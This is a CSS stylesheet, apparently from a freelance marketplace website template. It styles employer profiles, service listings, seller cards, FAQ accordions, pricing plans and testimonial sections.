 .fr-report-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #999;
	background: #fff;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
	height: auto;
	box-shadow:none;
}
.fr-report-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height:55px;
}
.fr-report-form .select2-container--default .select2-selection--single .select2-selection__arrow {
	height:55px;
}
/*freelance sign in end*/



/*freelance employers*/

.fr-employ-content .fr-employ-box {
	padding-top: 25px;
	text-align: center;
	height: 140px;
	position: relative;
}
.fr-employ-container {
	text-align: center;
	background-color: #fff;
	position: relative;
}
.fr-employ-content .fr-employ-box .fr-employ-social i {
	color: #242424;
	background-color: #fff;
	height: 36px;
	width: 36px;
	border-radius: 30px;
	line-height: 34px;
	font-size: 16px;
	margin-right: 5px;
	border: 1px solid #e9e9e9;
	transition: .6s;
}
.fr-employ-content .fr-employ-box .fr-employ-social a:last-child i {
	margin-right:0;	
}
.fr-employ-content .fr-employ-box .fr-employ-social i:hover {
	background-color: #fe696a;
	color: #fff;
	border-color:#fe696a;
}
.fr-employ-container a.profile-img img {
	width: 120px;
	height: 120px;
	padding: 5px;
	border-radius:4px;
	background-color: #FFF;
}
.fr-employ-container img {
	margin-top: -53px;
}
.fr-employ-content .fr-employer-assets {
	padding: 15px 0 30px;
}
.fr-employ-content .fr-employer-assets .btn-style {
	background-color: transparent;
}
.fr-employ-content:hover .fr-employer-assets .btn-style {
	background-color: #fe696a;
}
.fr-employ-content .fr-employer-assets h3 {
	font-size: 20px;
	color: #242424;
	margin-top:0px;
	margin-bottom: 5px;
}
.fr-employ-content .fr-employer-assets i {
	background-color: #f8f8f8;
	padding: 10px;
	border-radius: 30px;
	vertical-align: middle;
	margin-right: 8px;
	font-size: 18px;
}
.fr-employ-content .fr-employer-assets .following  i {
	background-color:#fe696a;
	color:#FFF;	
}
.fr-employ-content .fr-employer-assets span i {
	font-size: 10px;
	background-color: #DDD;
	padding: 3px;
	color: #fff;
	margin-right: 5px;
}
.fr-employ-content .fr-employer-assets span i.verified  {
	background-color:#259d00;	
}
.fr-employ-content .fr-employer-assets p {
	margin-bottom:20px;
	color:#777;
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets span {
	vertical-align: middle;
	font-size: 14px;
	color: #777;
}
.fr-employ-content .fr-employer-assets .btn-theme {
	padding:10px 20px;
	font-size:14px;
	color:#fe696a;	
	border-color:#fe696a;
	background-color:transparent;
}
.fr-employ-content .fr-employer-assets .btn-theme:hover {
	background-color:#fe696a;
	color:#FFF;
}
.fr-employ-container .notify-2 {
	position: absolute;
	top: -28%;
	margin-left: -2%;
}
.fr-employ-content {
	margin-bottom: 30px;
	transition: .7s;
	position: relative;
	overflow: hidden;
	border-radius: 4px;
}
.fr-employ-content .fr-employ-box {
	position:relative;
	overflow:hidden;
}
.fr-employ-content .fr-employ-box::before {
	content: "";
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	position: absolute;
	background-color: rgba(0,0,0,0.4);
}
.fr-employ-social {
	position: relative;
}
.fr-hero-theme {
	height: 280px;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.fr-expert {
	background-color: rgba(255, 119, 0, 0.15);
	padding: 30px 0;
	min-height: 120px;
}
.fr-expert .fr-expert-details h1 {
	font-size: 26px;
	line-height: 30px;
	margin-bottom: 10px;
}
.fr-expert .fr-expert-details {
	position:relative;
}
.fr-expert .fr-expert-details p {
	font-size: 16px;
}
.fr-expert .fr-expert-details p i {
	margin-right: 10px;
	font-size: 14px;
}
.fr-expert .fr-expert-content .btn-style {
	background-color: transparent;
	display: inline-block;
	border-color:#FFF;
	color:#FFF;
}
.fr-expert .fr-expert-content .btn-style:hover, .fr-expert .fr-expert-content .btn-style.following {
	background-color: #FFF;
	color:#242424;
}
.fr-c-detail-box .notify-2 {
	position: absolute;
	right: -5px;
	top: -5px;
}
.fr-expert .fr-expert-content {
	float: right;
}
.fr-c-detail-box {
	text-align: center;
	padding: 30px 0;
}
.fr-c-detail-box p {
	font-size: 16px;
	justify-content: center;
    display: flex;
    align-items: center;
}
.fr-c-detail-box p i {
	font-size: 10px;
	background-color: #DDD;
	padding: 3px;
	color: #fff;
	margin-right: 5px;
	border-radius: 30px;
}
.fr-c-detail-box p i.verified {
	background-color: #259d00;	
}
.fr-c-detail-box .fl-profile-img {
	width: auto;
	background: #fff;
	max-width: 120px;
	border-radius: 4px;
	margin: 0 auto 20px;
	border: 1px solid #ebebeb;	
	border-radius: 4px;
    position: relative;
    overflow: hidden;
}

.fr-c-details .fr-c-followers ul li {
	float: left;
	text-align: center;
}
.fr-c-details .fr-c-followers::before {
	content: "";
	position: absolute;
	border-right: 1px solid #e9e9e9;
	top: 0;
	height: 100%;
	left: 50%;
}
.fr-c-details .fr-c-followers ul .fr-style-3 {
	float: right;
}
.fr-c-details .fr-c-followers {
	overflow: hidden;
	border-bottom: 1px solid #e9e9e9;
	border-top: 1px solid #e9e9e9;
	padding: 30px 50px;
	position: relative;
}
.fr-c-details .fr-c-container {
	padding: 25px 20px;
	border-bottom: 1px solid #e9e9e9;
}
.fr-c-details .fr-c-container h3 {
	font-size: 18px;
	margin: 0;
	color: #242424;
}
.fr-c-details .fr-c-followers:last-child::before {
	border: none;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details span {
	font-size: 20px;
	font-weight: 500;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details p {
	font-size: 16px;
}
.fr-c-information {
	background-color: #f0f0f0;
}
.fr-c-information.actionbar_space{
	padding-top:0 !important;
}
.fr-c-details {
	background-color: #fff;
	margin-top: -220px;
	overflow: hidden;
	margin-bottom: 30px;
	border-radius:4px;
	position: relative;
}
.fr-ca-more-details ul {
	width:100%;	
}
.fr-ca-more-details ul li {
	border-bottom: 1px solid #e9e9e9;
	padding: 15px 0;
}
.fr-ca-more-details ul li .fr-ca-logo {
	float: left;
	margin-right: 12px;
	margin-top: 8px;
}
.fr-ca-more-details ul li .fr-ca-logo i {
	font-size:20px;
}
.fr-ca-more-details .fr-c-full-details span {
	font-size: 14px;
	color:#777;
	line-height:30px;
}
.fr-ca-more-details ul li .fr-c-full-details p {
	color: #242424;
}
.fr-c-full-details {
    position:relative;
}
.fr-ca-more-details {
	padding: 0 20px;
	padding-bottom: 0;
}
.fr-ca-more-details ul li:last-child {
	margin-bottom: 0;
}
.fr-c-social-icons ul li {
	float: left;
	margin-right: 10px;
}
.fr-c-social-icons {
	overflow: hidden;
	padding: 22px 20px;
}

.fr-serices-content ul li {
	float: left;
}
.fr-serices-content ul li:nth-child(2n+1) {
	width: 37%;
}
.fr-serices-content ul li:nth-child(2n+2) {
	width: 37%;
}
.fr-serices-content ul li:nth-child(2n+3) {
	width: 26%;
}
.fr-serices-content {
	overflow: hidden;
	padding: 20px;
	background: #fff;
	margin-top: -50px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	border-radius: 10px;
	position: relative;
}
.fr-serices-content.show-content{
    margin-top:50px;
}
.fr-serices-content ul li .select2-container {
	width: 100% !important;
}
.fr-serices-content ul li .select2-container .select2-selection--single {
	height: 56px;
	border: none;
	border-radius: 0;
	border-left: 0;

}
.fr-serices-content ul li input {
	height: 56px;
	line-height: 46px;
	border: none;
	padding: 10px 18px;
	background-color:transparent;
}
.fr-serices-content ul li input:focus, .fr-serices-content ul li input:active {
	background-color:transparent;	
}
.fr-serices-content ul li .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #777;
	line-height: 56px;
	border:none;
	background-color:transparent;
}
 .fr-serices-content ul li input::placeholder {
color: #777;
}
.fr-serices-content ul li .form-group {
	margin: 0;
	position: relative;
}
.fr-serices-content ul li .form-group::before {
	content: "";
	top: -20px;
    position: absolute;
    height: 175%;
    border-right: 1px solid #e1e1e1;
    right: 4%;
}
.fr-serices-content ul li .btn-style {
	display: block;
	line-height: 30px;
	border-radius: 4px;
	background-color: #242424;
	border: none;
	color: #fff;
}
.fr-serices-content ul li .select2-container--default .select2-selection--single .select2-selection__arrow b {
	top: 28px;
	left: 0;
}
.fr-serices-content ul li .form-control:focus {
	border-color: #E9E9E9;
}
.fr-serices-content p {
	float: right;
	color: #242424;
	font-size: 14px;
	font-weight: 500;
	margin-top: 10px;
	margin-bottom: 0;
}
.fr-serices-content p i {
	margin-right: 6px;
}
.fr-list-product-2 {
	padding: 90px 0 130px 0;
}
.fr-pagination {
	text-align: center;
}
.fr-service-container {
	position:relative;
}
.fr-service-container ul li.links {
	float: left;
	padding-right: 30px;
}
.fr-service-container ul li.links:last-child {
	float:right;	
}
.fr-service-container ul li.links:last-child ul li {
	padding-right:20px;	
}
.fr-service-container ul li.links:last-child ul li:last-child {
	padding:0;	
}
.fr-service-bar {
	position: relative;
	background-color: #242424;
	padding: 20px 0;
}
.fr-service-container ul li a {
	color: #fff;
}
.fr-service-marketing {
	background: url("../images/g25-1.png");
	height: auto;
	background-position: center center;
	background-size: cover;
	padding: 35px 0;
}
.fr-m-contents {
	position:relative;
	background-color: #FFF;
	padding: 20px;
	border-bottom: 1px solid #ebebeb;
	border-radius: 4px 4px 0 0;
	border-top:2px solid #fe696a;	
}
.fr-m-contents .fr-m-main-title span {
	background: #fe696a;
	color: #fff;
	font-size: 12px;
	padding: 5px 15px;
	display: inline-block;
	margin-bottom: 15px;
	border-radius: 4px 4px 0 0;
	text-transform: uppercase;
	position: absolute;
	top: -34px;
	left: 0;
}


.fr-m-contents .fr-m-main-title p {
	font-size: 16px;
}
.fr-m-contents .fr-m-main-title h1 {
	font-size: 30px;
	color: #242424;
	margin-bottom:0;
	text-transform: capitalize;
}
.fr-m-products {
	position:relative;
	overflow:hidden;	
}
.fr-m-products ul li {
	float: left;
	margin-right: 20px;
	position: relative;
}

.fr-m-contents .fr-m-main-title p strong {
	color: #fe696a;
	font-weight: 500;
}
.fr-m-products ul li:last-child {
	margin-right: 0;
}
.fr-m-products ul li:last-child::before {
	border: none;
}

.fr-m-products-2 ul li {
	float: left;
}
.fr-m-products-2 ul li:last-child {
	margin-right:0;	
}
.fr-m-products-2 ul li .fr-m-assets {
	position:relative;
}
.fr-m-products-2 ul li .save_service.active i.fa-heart {
	color:red;	
}
.fr-m-products-2 ul li img {
	margin: 0 auto;
	display: table;
	width: 95%;
}
.fr-m-products-2 ul li i {
	font-size: 14px;
	color: #FFF;
}
.fr-m-products ul li p {
	font-size: 16px;
	margin-bottom: 0;
}
.fr-m-products ul li p i {
	color: #fe696a;
	margin-right: 10px;
	font-size: 16px;
}
.fr-m-products-2 {
	display:flex;
	justify-content:flex-end;
}
.fr-m-products-2 ul {
	display:flex;
	flex-direction:row;	
}
.fr-m-products-2 ul li p {
	font-size: 16px;
	color: #242424;
}
.fr-m-products-2 ul li p i {
	margin-right: 7px;
}
.fr-m-products-2 ul li.social-share:last-child i {
	margin-right: 10px;
}
.fr-m-products-2 ul li.social-share span {
	color: #FFF;
	line-height: 20px;
}

.slider-box {
	position:relative;
	overflow:hidden;	
}
.slider-box .fr-slick .slides li {
	margin: 0;
    padding: 0;
    /*height: 370px;*/
    cursor: pointer;
    display: block;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    overflow: hidden;
    -webkit-flex-direction: row;
    flex-direction: row;
	position:relative;
	background-color: #FFF;
	border-radius: 4px 4px 0 0;	
}
/*.slider-box .fr-slick .slides li img {
	position: absolute;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    width: 100%;
}*/
.slider-box .fr-slick .slides li iframe{
	min-height:450px;
}
.slider-box .fr-slick {
	position: relative;
	margin-bottom:0;
	border-radius: 4px 4px 0 0;
	border:none;
}

.slider-box .flex-direction-nav a {
	background-color:rgba(255,255,255,0.5);
	padding: 20px 12px;
	border-radius:4px;
	color:#242424;
	cursor:pointer;	
	width:auto;
	height:auto;
}
.slider-box .flex-direction-nav .flex-prev {
    left: 10px;
}
.slider-box .flex-direction-nav .flex-next {
    right: 10px;
}
.slider-box .flex-direction-nav a i {
	display:inline-block;	
}
/*.slider-box .fr-slick-thumb {
	position: absolute;
	bottom:15px;	
}


 {
	height:70px;
	width:120px !important;
	position: relative;
	border: 1px solid rgba(255,255,255,0.6);
	background-color: rgba(255,255,255,0.6);
	margin-right: 10px;
	border-radius: 4px;
	z-index:9;
}
.slider-box .fr-slick-thumb ul li img {
	position: absolute;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
	width: 100%;
}*/
.slider-box .fr-slick-thumb ul li {
	cursor:pointer;
	background-color: #FFF;
	border-radius: 4px;	
}
.slider-box .fr-slick-thumb ul li:last-child {
	margin-right:0;	
}
.slider-box .fr-slick-thumb ul li img {
	border-radius:4px;	
}
.flex-direction-nav a::before, .flex-direction-nav a.flex-next::before {
	content:"";	
}

.slider-box .flexslider.fr-slick-thumb {
	bottom: 0;
	padding: 15px;
	border: none;
	width:100%;
	height:36%;
	margin-bottom: 30px;
	
}
.slider-box .flexslider.fr-slick-thumb .flex-active-slide{
	border:2px solid #fe696a;
			
}















.fr-services2-id ul li .fr-services2-id p {
	float: left;
	margin-right: 5px;
}
.fr-services2-id ul li .fr-services2-id {
	padding: 8px 22px;
	color: #fff;
}
.fr-services2-id ul {
	display: flex;
	flex-direction: row;	
}
.fr-services2-id ul li {
	display: flex;
	flex-direction: row;
	width: 33%;
}
.fr-services2-id .fr-services2-content p {
	font-size: 18px;
	font-weight: 500;
	color: #242424;
}
.fr-services2-id .fr-services2-content span {
	font-size: 14px;
	vertical-align: middle;
	color: #242424;
}
.fr-services2-id .fr-services2-content {
	overflow: hidden;
	padding: 15px;
	width: 100%;
}
.fr-services2-id ul li:last-child {
	margin-right: 0;
}
.fr-services2-id {
	overflow: hidden;
	padding: 20px;
	background-color: #fff;
	border-radius:0 0 4px 4px;
	margin-bottom:30px;
}
.fr-sevices-contact-form .select2-container {
	width: 100% !important;
}
.fr-sevices-contact-form .select2-container .select2-selection--single {
	height: 45px;
	border: 1px solid #e9e9e9;
	padding: 0 10px;
	border-radius: 0;
}
.fr-sevices-contact-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #777;
	line-height: 42px;
	font-size: 14px;
}
.fr-sevices-contact-form textarea.form-control {
	border: 1px solid #e9e9e9;
}
.fr-sevices-contact-form .select2-container--default .select2-selection--single .select2-selection__arrow b {
	top: 83%;
	left: 15%;
}
.fr-sevices-contact-form {
	background-color: #fff;
	padding: 20px;
	overflow: hidden;
}
.fr-sevices-contact-form .form-group {
	margin-bottom: 30px;
}
.fr-sevices-contact-form h3 {
	font-size: 20px;
	font-weight: 500;
	color: #242424;
	margin-bottom: 20px;
}
.fr-sevices-contact-form .btn-style {
	float: right;
	background-color: transparent;
}
.fr-services2-box .fr-services2-sm {
	float: left;
	overflow: hidden;
}
.fr-services2-box .fr-services2-sm-1 {
	overflow: hidden;
}
.fr-services2-box .fr-services2-sm-1 p {
	position:relative;
	font-size:14px;
	margin-top:5px;
	line-height:1.8;
}
.fr-services2-box .fr-services2-sm .pretty {
	margin-right: 10px;
}

.fr-services2-h-style h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 0;
	position: relative;
}
.fr-services2-h-style h3::before {
	background-color: #fe696a;
	bottom: -14px;
	content: "";
	height: 3px;
	left: 0;
	position: absolute;
	right: 0;
	width: 50px;
}
.fr-services2-box .fr-services2-sm-1 span {
	font-weight: 500;
	color: #fe696a;
	display: block;
}
.fr-services2-box .fr-services2-sm-1 span span {
	display:inline;	
}
.fr-services2-box .fr-services-list {
	color: #242424;
	font-size: 16px;
	margin-bottom:10px;
	font-weight: 500;
}
.fr-services-products {
	border-bottom: 1px solid #e9e9e9;
	padding: 20px 25px;
	position: relative
}
.fr-services2-box .pretty .state label::before {
	border-radius: 4px;
}
.fr-services2-h-style {
	padding: 20px;
	padding-bottom: 17px;
}
.fr-services2-box {
	position: relative;
	background-color: #fff;
	border-radius: 4px;
	overflow:hidden;
	margin-bottom: 20px;
	margin-top: 30px;
}

.fr-services2-box .btn-theme {
	width: 100%;
	padding: 13px;
	font-size: 15px;
	font-weight: 500;
	border-radius: 0;
	position: relative;
}
.fr-services-content-data {
	font-size: 14px;
	padding: 20px 25px;
	text-align:center;
	color:#777;
}
.fr-services-f-details {
	text-align: center;
	margin: 0 auto;
	width: 88%;
}
.fr-services-f-details span {
	padding: 12px 0;
	display: inline-block;
	color: #242424;
	font-size: 16px;
	width: 100%;
	font-weight: 500;
}
.fr-seller-servives {
	padding: 20px 30px;
	overflow: hidden;
	background-color: #fff;
	border-radius:4px 4px 0 0;
}
.fr-seller-servives-2 {
	margin-bottom:30px;	
}
.fr-seller-servives .fr-seller-profile {
	float: left;
	margin-right: 15px;
}
.fr-seller-servives .fr-seller-profile img {
	max-width: 65px;
	border-radius: 50%;
}
.fr-seller-servives .fr-seller-details {
	overflow: hidden;
	flex-grow: 2;
}
.fr-seller-servives .fr-seller-view {
	position:relative;
	align-self: center;
}
.fr-seller-servives .fr-seller-details h3 {
	font-size: 18px;
	color: #242424;
	margin-bottom:0;
}
.fr-seller-servives .fr-seller-details span {
	font-size: 14px;
	color:#777;
}
.fr-seller-servives .fr-seller-rating i {
	color:#CCC;	
}
.fr-seller-servives .fr-seller-rating {
	color:#777;
	font-size:14px;
}
.fr-seller-rating i.colored {
	color: #fe696a;
}
.fr-seller-servives .fr-seller-f-details p {
	font-size: 14px;
	line-height: 26px;
}
.fr-seller-servives .fr-seller-details span i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 20px;
	font-size: 10px;
	margin-right: 10px;
	vertical-align: middle;
}
.fr-seller-servives .fr-seller-details span i.verified  {
	background: #25c22e;
}
.fr-seller-servives h2 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 24px;
}

.fr-seller-servives .fr-seller-servives-meta {
	position:relative;
	overflow:hidden;
	display: flex;
	flex-direction: row;
	align-content: space-around;	
}
.fr-seller-rating span {
	font-size: 14px;
	font-weight: 500;
	color: #242424;
}
.fr-seller-rating span strong {
	font-size: 14px;
	font-weight: 500;
	color: #777;
}
.fr-seller-contents {
	overflow: hidden;
	padding: 16px 30px;
	width: 100%;
	background-color: #fafafa;
	display: flex;
	flex-direction: column;
	border-radius:0 0 4px 4px;
}
.fr-seller-contents ul {
	display: flex;
	justify-content: space-between;	
}
.fr-seller-contents ul li {
	display:flex;
}
.fr-seller-contents ul li p {
	font-size: 14px;
	font-weight: 500;
	color: #242424;
	margin-right:15px;
}
.fr-seller-contents ul li span {
	font-size: 14px;
	color:#777;
}
.fr-frquntly-qa {
	background-color: #fff;
	padding: 20px 30px;
	margin-bottom: 30px;
	border-radius:4px;
}
.fr-frquntly-qa h2 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 15px;
}
.fr-frquntly-qa .btn-link {
	color: #242424;
	width: 100%;
	background-color:#fafafa;
	padding: 15px 20px;
}
.fr-frquntly-qa .btn-link i {
	color:#777;	
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.fr-frquntly-qa .btn-link.collapsed i {
	transform: rotate(-90deg);	
}
.fr-frquntly-qa .btn-link p {
	float: left;
	margin: 0;
	font-weight:500;
	color:#242424;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.fr-frquntly-qa .btn-link {
	color:#777;
	text-align:left;
	text-decoration:none;
}
.fr-frquntly-qa .btn-link span {
	float: right;
}
.fr-frquntly-qa .all-accordion .accordion {
	margin-bottom:20px;	
}
.fr-frquntly-qa .all-accordion .accordion:last-child {
	margin-bottom:10px;	
}
.fr-services2-details {
	padding:60px 0;	
}
.fr-services2-details .accordion > .card {
	border: none;
}
.fr-services2-details .card-header {
	background-color: #fff;
	padding: 0;
	border:none;
}
.fr-services2-details .card-body {
	padding:20px;
	line-height: 30px;
    color: #777;
}
.fr-reviews-star-rat ul li {
	float: left;
	margin-right: 30px;
}
.fr-reviews-star-rat ul li:last-child {
	margin-right: 0;
}
.fr-reviews-star-rat ul li p {
	color: #242424;
	font-size: 15px;
	font-weight: 500;
	margin-bottom: 4px;
}
.fr-reviews-star-rat {
	overflow: hidden;
	margin-bottom: 30px;
}
.fr-services-review .form-group input {
	background-color: #f0f0f0;
	border-radius: 0;
	border: 1px solid #f0f0f0;
	height: 48px;
	font-size: 14px;
}
.fr-services-review {
	background-color: #fff;
	margin-top: 30px;
	padding: 25px;
	overflow: hidden;
}
 .fr-services-review .form-control::placeholder {
 color:#242424;
}
.fr-services-review textarea.form-control {
	background-color: #f0f0f0;
	border: 1px solid #f0f0f0;
	border-radius: 0;
}
.fr-services-review .form-row {
	margin-bottom: 30px;
}
.fr-services-review .form-group {
	margin-bottom: 0;
}
.fr-services-review h2 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 17px;
}
.fr-fm-form {
	float: right;
	margin-top: 30px;
}
.fr-top-content-2 {
	background-color: #fff;
}
.fr-recomended-2 .owl-dots {
	display: none;
}
.fr-recomended-2 .owl-nav {
	position: absolute;
	right: 0;
	top: -24%;
	font-size: 20px;
}
.fr-recomended-2 {
	position: relative;
}
.fr-reviews-star-rat ul li i {
	margin-right: 4px;
	font-size: 14px;
}
.fr-recomended-2 .owl-theme .owl-nav [class*="owl-"]:hover {
	background-color: transparent;
	color: #777;
}
.fr-about-conrent span {
	font-size: 16px;
	color: #777;
}
.fr-about-conrent h2 {
	color: #242424;
	margin-top: 10px;
	margin-bottom: 30px;
}
.fr-about-conrent h2 span {
	font-weight: 500;
}
.fr-about-conrent p {
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 20px;
}
.fr-about-conrent .btn-style {
	margin-top: 12px;
}
.fr-about-future {
	height: auto;
	background-position: center center;
	background-size: contain;
	background-repeat: no-repeat;
}
.fr-about-conrent .fr-product-checks {
	position:relative;
	overflow: hidden;
	margin-top:15px;
}
.fr-about-conrent .fr-product-checks ul li {
	margin-bottom: 15px;
    width: 50%;
    float: left;
	line-height:30px;
}
.fr-about-conrent .fr-product-checks ul li img {
	width: 15px;
	margin-right: 10px;
}
.fr-about-conrent .btn-theme {
	margin-top: 20px;
}
.fr-about-video {
	position:relative;
	overflow: hidden;
}
.fr-about-video i {
	font-size: 20px;
	background-color: #242424;
	color: #FFF;
	border-radius: 50%;
	padding: 20px 23px;
	vertical-align: middle;
	width: 60px;
	height: 60px;
}
.fr-about-video .bla-2 {
	position: absolute;
	bottom: 6%;
	left: 6%;
}
.fr-about-video .la-play::before {
	background: #fff;
	padding: 0px;
	border-radius: 60px;
}
.fr-about-reviews ul li {
	float: left;
	width: 25%;
	position: relative;
}
.fr-about-reviews ul li:last-child {
	margin-right: 0;
}
.fr-about-reviews ul li:last-child::before {
	border-right: none;
}
.fr-about-reviews ul li::before {
	content: "";
	position: absolute;
	top: 0;
	height: 100%;
	border-right: 1px solid #e9e9e9;
	right: 55px;
}
.fr-about-reviews ul li .fr-about-icons {
	float: left;
	position: relative;

}
.fr-about-reviews ul li .fr-about-icons img {
	width: 55px;
	margin-right: 15px;
	margin-top: 5px;
}
.fr-about-i-details {
	overflow: hidden;
}
.fr-about-i-details .counter-js {
	position:relative;
	overflow: hidden;
}
.fr-about-i-details .counter-js span {
	color: #242424;
	font-size: 38px;
	float: left;
	line-height: 40px;
	font-weight:600;
}
.fr-about-i-details p {
	font-size: 16px;
	margin-top: 5px;
}
.fr-about-reviews {
	overflow: hidden;
	margin-top: 50px;
	border-top: 1px solid #e9e9e9;
	padding-top: 50px;
	height: auto;
}
.style-s1 {
	height: 600px;
	width: 45%;
	position: absolute;
	left: 0;
	top: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.style-s2 {
	background: url("../images/cm-9.png");
	height: 535px;
	width: 50%;
	position: absolute;
	right: 0;
	top: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.fr-about-buisness {
	position: relative;
	overflow:hidden;
}
.fr-bissness-details {
	position: relative;
	z-index: 9;
	padding: 60px;
	padding-right: 0;
}
.fr-about-i-details i {
	margin-left: 5px;
	margin-top: 19px;
	color: #242424;
}
.fr-buisnes-content span {
	font-style: italic;
	color: #fff;
	font-size: 14px;
}
.fr-buisnes-content h3 {
	color: #fff;
	margin-top: 10px;
	font-size: 30px;
	margin-bottom: 30px;
}
.fr-buisnes-content h3 span {
	font-weight: 500;
}
.fr-buisnes-content p {
	color: #fff;
	line-height: 30px;
	margin-bottom: 30px;

}
.fr-buisness-xt ul {
	margin-top:	50px;
	position: relative;
	overflow: hidden;
}
.fr-buisness-xt ul li {
	float: left;
	width: 45%;
	margin-right: 10px;
}
.fr-buisness-xt ul li img {
	width:50px;
}
.fr-buisness-xt ul li h3 {
	font-size: 20px;
	color: #fff;
	margin-top: 15px;
}
.fr-buisness-xt ul li p {
	color: #fff;
	font-size: 14px;
	line-height: 24px;
}
.fr-buisness-xt {
	overflow: hidden;
	position:relative;
}
.fr-plan-basics {
	background-color: #000;
	padding: 30px;
	border-radius: 10px;
	margin-bottom: 30px;
	position:relative;
	overflow: hidden;
}
.pricing-badge {
    background-color: #fe696a;
    float: left;
    position: absolute;
    transform: rotate(45deg);
    right: -70px;
    top: 12px;
    text-align: center;
    width: 200px;
    font-size: 12.5px;
    margin: 0;
    z-index: 999;
    font-weight: 500;
    line-height: 28px;
	color: #FFF;
}
.featured-pricing {
	margin-left: -1px;
	margin-right: -1px;
	transform: translateY(-20px);
	z-index: 11;
}
.fr-plan-content {
	position: relative;
	overflow: hidden;
}
.fr-plan-basics-2 {
	background-color: #fff;
}
.fr-plan-basics-2 .fr-plan-content h2 {
	color: #242424;
}
.fr-plan-basics-2 .fr-plan-content p {
	color: #777;
}
.fr-plan-basics-2 .fr-plan-content h3 {
	color: #242424;
}
.fr-plan-basics-2 .fr-plan-content button {
	color: #242424;
	border: 1px solid #242424;
}
.fr-plan-basics-2 .fr-plan-details li {
	color: #242424;
}
.fr-plan-basics-2 {
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
}
.fr-plan-content h2 {
	color: #fff;
	font-size: 24px;
	margin-bottom: 10px;
}
.fr-plan-content p {
	color: #fff;
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 15px;
}
.fr-plan-content h3 {
	color: #fff;
	font-size: 40px;
	margin-bottom: 20px;
	display: flex;
}
.fr-plan-content h3 span.strike {
	font-size: 16px;
	color: #777;
	margin-right: 10px;
	text-decoration:line-through;
}
.fr-plan-content button {
	border: 1px solid #fff;
	width: 100%;
	display: inline-block;
	color: #fff;
	font-size: 16px;
	padding: 10px;
	text-align: center;
	background-color: transparent;
}
.fr-plan-details li {
	color: #fff;
	font-size: 14px;
	margin-bottom: 11px;
}
.fr-plan-details li:last-child {
	margin-bottom: 0;
}
.fr-plan-details li i {
	font-size: 18px;
	color: #289918;
	margin-right: 15px;
}
.fr-plan-details li i.fa-times {
	color:red;
}
.fr-plan-content h3 span {
	font-size: 22px;
	color: #fe696a;
	margin-right: 5px;
	font-weight: 500;
}
.fr-plan-details {
	margin-top: 23px;
}
.fr-tab-pills {
	margin: 0 auto;
	display: table;
	padding-bottom: 25px;
}
.nav-pills .nav-link.active {
	padding: 10px 30px;
	background-color: #fe696a;
}
.nav-pills .nav-link {
	padding: 10px 30px;
	background-color: #f9f9f9;
}
.nav-pills a:hover {
	color: #242424;
}
.fr-about-plan .heading-panel-2 {
	margin-bottom: 30px;
}
.fr-tab-pills .badge {
	background-color: #00c048;
	color: #fff;
	font-weight: 500;
	border-radius: 30px;
	padding: 2px 6px;
	position: absolute;
	top: 0;
	right: -14%;
}
.fr-tab-pills {
	position: relative;
}
.fr-about-client {
	height: auto;
	padding: 60px 0 130px;
}
.fr-about-client::before {
    background: rgba(0,0,0,0.5);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.fr-c-about-profile {
	float: left;
	width: 100px;
	margin-right: 20px;
	margin-top: 78px;
	height:100px;
	position:relative;
	border-radius:50%;
	overflow:hidden;
}
.client-slider.owl-carousel .owl-item img {
    width: 100px;
}
.fr-c-about-style {
	margin-top: 50px;
}
.fr-client-about-details {
	overflow: hidden;
}
.fr-client-about-details h3 {
	font-size: 28px;
	color: #fff;
	margin-bottom: 12px;
}
.fr-client-about-details p {
	font-size: 16px;
	line-height: 30px;
	color: #fff;
}
.fr-client-about-details span {
	font-size: 16px;
	color: #fff;
	display: inline-block;
}
.fr-client-sm p {
	color: #fe696a;
	font-size: 18px;
	font-weight: 500;
}
.fr-client-sm span {
	color: #fff;
	font-size: 14px;
}
.fr-client-sm {
	margin-top: 30px;
}
.fr-about-client .owl-theme .owl-dot.active span {
	width: 22px;
	height: 10px;
}
.fr-about-client .owl-theme .owl-nav {
	display: none;
}
.fr-about-client .owl-theme .owl-dots {
	margin-left: 18%;
	margin-top: 20px;
	text-align: inherit;
}
.fr-gt-details-2 .fr-bg-style {
	margin-top: -84px;
}
.fr-gt-details-2.fr-gt-details::before {
	background-color: transparent;
}
.fr-co-contents ul li .fr-co-logo {
	float: left;
	padding-top: 10px;
	padding-right: 10px;
}
.fr-co-contents ul li .fr-co-logo img {
	width: 40px;
}
.fr-co-contents ul li .fr-co-user-details {
	overflow: hidden;
}
.fr-co-contents ul li .fr-co-user-details h3 {
	color: #242424;
	font-size: 16px;
	margin-bottom: 5px;
}

.fr-co-contents ul li {
	margin-bottom: 23px;
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 23px;
}
.fr-co-contents ul {
	margin-top: 30px;
}
.fr-co-contents {
	padding: 30px;
	border-radius: 12px;
	background-color: #FFF;
}
